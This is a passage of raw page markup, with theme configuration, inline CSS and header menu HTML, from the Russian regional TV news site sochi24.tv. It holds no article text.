modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39943";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7989";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 